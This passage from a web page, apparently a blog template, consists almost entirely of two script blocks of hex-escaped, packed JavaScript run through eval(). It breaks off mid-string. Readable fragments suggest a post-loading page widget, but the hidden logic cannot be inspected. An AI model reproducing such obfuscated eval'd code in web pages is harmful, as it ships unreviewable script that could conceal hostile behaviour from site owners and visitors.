5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x4e\x3d\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6d\x29\x3b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x55\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x55\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x3b\x74\x20\x52\x3d\x55\x7d\x53\x7b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x4f\x3d\x31\x4e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x62\x5d\x29\x3b\x74\x20\x52\x3d\x31\x4f\x7d\x53\x7b\x74\x20\x52\x3d\x32\x46\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x32\x49\x5d\x2b\x31\x61\x2b\x61\x5b\x32\x48\x5d\x2b\x52\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x61\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x63\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x68\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x33\x62\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x4b\x28\x31\x4d\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x48\x5d\x2b\x32\x53\x2b\x61\x5b\x33\x4a\x5d\x2b\x32\x66\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x41\x29\x7b\x74\x20\x31\x61\x3d\x61\x5b\x30\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x74\x20\x42\x3d\x30\x3b\x42\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x31\x63\x28\x74\x20\x50\x3d\x30\x3b\x50\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x68\x5d\x29\x7b\x31\x61\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x74\x20\x31\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x6e\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x74\x20\x31\x6d\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x4e\x3d\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6d\x29\x3b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x55\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x55\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x3b\x74\x20\x52\x3d\x55\x7d\x53\x7b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x4f\x3d\x31\x4e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x62\x5d\x29\x3b\x74\x20\x52\x3d\x31\x4f\x7d\x53\x7b\x74\x20\x52\x3d\x32\x46\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x32\x49\x5d\x2b\x31\x61\x2b\x61\x5b\x32\x48\x5d\x2b\x52\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x61\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x63\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x68\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x33\x62\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x35\x4d\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x49\x7c\x35\x77\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x35\x56\x7c\x35\x4a\x7c\x35\x57\x7c\x36\x6c\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x34\x71\x7c\x36\x6b\x7c\x35\x59\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x34\x72\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x75\x7c\x35\x76\x7c\x34\x70\x7c\x35\x74\x7c\x34\x50\x7c\x35\x39\x7c\x34\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x45\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x36\x31\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x51\x7c\x34\x53\x7c\x36\x33\x7c\x36\x36\x7c\x34\x52\x7c\x36\x34\x7c\x35\x67\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x37\x7c\x35\x66\x7c\x34\x54\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x57\x7c\x37\x34\x7c\x34\x56\x7c\x34\x55\x7c\x36\x78\x7c\x35\x58\x7c\x36\x7a\x7c\x36\x59\x7c\x37\x76\x7c\x36\x35\x7c\x36\x32\x7c\x36\x30\x7c\x37\x4a\x7c\x36\x38\x7c\x37\x49\x7c\x37\x48\x7c\x35\x38\x7c\x37\x47\x7c\x37\x46\x7c\x37\x44\x7c\x36\x39\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x36\x37\x7c\x37\x78\x7c\x37\x77\x7c\x37\x4e\x7c\x37\x45\x7c\x37\x50\x7c\x37\x52\x7c\x37\x51\x7c\x37\x54\x7c\x37\x57\x7c\x37\x59\x7c\x38\x61\x7c\x38\x31\x7c\x38\x37\x7c\x37\x5a\x7c\x37\x58\x7c\x37\x55\x7c\x37\x53\x7c\x37\x56\x7c\x37\x4c\x7c\x37\x75\x7c\x36\x57\x7c\x37\x73\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4e\x7c\x36\x4d\x7c\x36\x4c\x7c\x36\x4a\x7c\x36\x41\x7c\x36\x49\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x38\x39\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x36\x55\x7c\x37\x36\x7c\x36\x4b\x7c\x36\x56\x7c\x37\x69\x7c\x37\x72\x7c\x37\x71\x7c\x37\x74\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x68\x7c\x36\x58\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x33\x7c\x37\x63\x7c\x37\x62\x7c\x38\x34\x7c\x35\x36\x7c\x38\x32\x7c\x35\x31\x7c\x37\x30\x7c\x35\x33\x7c\x35\x35\x7c\x35\x34\x7c\x35\x32\x7c\x37\x61\x7c\x38\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x38\x30\x7c\x38\x38\x7c\x36\x5a\x7c\x37\x37\x7c\x38\x33\x7c\x37\x4f\x7c\x37\x35\x7c\x37\x32\x7c\x35\x30\x7c\x37\x4b\x7c\x38\x35\x7c\x37\x39\x7c\x37\x4d\x7c\x37\x38\x5c\x27\x2e\x34\x73\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x30\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x33\x7c\x78\x34\x43\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x36\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x38\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x39\x7c\x78\x33\x30\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x36\x7c\x78\x37\x38\x7c\x31\x30\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x37\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x38\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x65\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x33\x36\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x30\x7c\x31\x30\x38\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x37\x7c\x31\x32\x37\x7c\x31\x30\x36\x7c\x74\x79\x70\x65\x7c\x78\x32\x36\x7c\x39\x33\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x66\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x62\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x61\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x35\x7c\x31\x31\x33\x7c\x78\x32\x43\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x39\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x35\x7c\x78\x33\x46\x7c\x4d\x61\x74\x68\x7c\x78\x33\x33\x7c\x74\x68\x69\x73\x7c\x78\x33\x41\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x34\x7c\x78\x36\x31\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x30\x7c\x78\x37\x34\x7c\x5f\x30\x78\x62\x63\x37\x36\x7c\x32\x37\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x32\x46\x7c\x78\x32\x45\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x33\x7c\x78\x37\x39\x7c\x65\x6c\x73\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x32\x7c\x78\x37\x36\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x32\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x63\x7c\x78\x32\x33\x7c\x78\x36\x42\x7c\x78\x33\x32\x7c\x39\x35\x7c\x39\x36\x7c\x78\x33\x44\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x62\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x37\x37\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x39\x7c\x78\x36\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x76\x61\x72\x7c\x78\x34\x44\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x31\x30\x37\x7c\x39\x30\x7c\x78\x34\x36\x7c\x31\x30\x39\x7c\x6c\x61\x62\x65\x6c\x7c\x39\x32\x7c\x39\x31\x7c\x39\x39\x7c\x78\x35\x46\x7c\x31\x30\x34\x7c\x31\x33\x35\x7c\x31\x30\x30\x7c\x78\x34\x46\x7c\x31\x30\x33\x7c\x31\x32\x39\x7c\x31\x33\x33\x7c\x31\x33\x39\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x64\x7c\x31\x32\x38\x7c\x31\x33\x30\x7c\x78\x35\x32\x7c\x78\x32\x39\x7c\x31\x33\x31\x7c\x31\x33\x37\x7c\x31\x30\x32\x7c\x74\x72\x75\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x30\x30\x30\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x31\x31\x30\x7c\x31\x33\x38\x7c\x78\x35\x39\x7c\x31\x33\x36\x7c\x78\x35\x36\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x31\x31\x7c\x31\x31\x32\x7c\x78\x33\x38\x7c\x5f\x7c\x78\x35\x37\x7c\x78\x34\x42\x7c\x78\x32\x38\x7c\x78\x35\x31\x7c\x31\x33\x32\x7c\x78\x33\x34\x7c\x31\x32\x30\x7c\x78\x37\x41\x7c\x31\x31\x39\x7c\x31\x32\x31\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x32\x34\x7c\x78\x35\x33\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x32\x32\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x31\x33\x34\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x31\x32\x36\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x31\x38\x7c\x67\x69\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x32\x34\x7c\x31\x32\x35\x7c\x31\x31\x35\x7c\x31\x32\x33\x7c\x31\x31\x34\x7c\x5f\x30\x78\x62\x38\x63\x31\x78\x31\x34\x7c\x31\x31\x37\x7c\x31\x30\x35\x7c\x31\x31\x36\x7c\x39\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qFxyEX);
  //]]>
</script>
<script>
//<![CDATA[

var _TUPIeN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x45\x28\x33\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x61\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x69\x2e\x34\x68\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x67\x28\x33\x36\x29\x29\x7d\x3b\x34\x66\x28\x63\x2d\x2d\x29\x7b\x33\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x65\x28\x34\x64\x20\x34\x63\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x6d\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c